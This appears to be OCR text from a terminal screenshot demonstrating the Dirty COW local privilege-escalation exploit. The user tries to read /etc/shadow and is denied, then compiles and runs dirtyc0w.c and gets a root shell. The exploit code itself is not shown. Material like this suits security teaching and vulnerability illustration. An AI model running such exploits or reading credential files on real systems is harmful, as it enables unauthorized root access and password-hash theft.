 green@localhost: ~/Workspace/DirtyC0w
File Edit View Search Terminal Help
green@localhost:~/Workspace/DirtyC0w$ cat /etc/shadow
cat: /etc/shadow: Permission denied
green@localhost:~/Workspace/DirtyC0w$ make
gcc -w dirtyc0w.c -o dirtyc0w  -pthread
green@localhost:~/Workspace/DirtyC0w$ ./dirtyc0w
DIRTY
COW
root@localhost:/home/green/Workspace/DirtyC0w#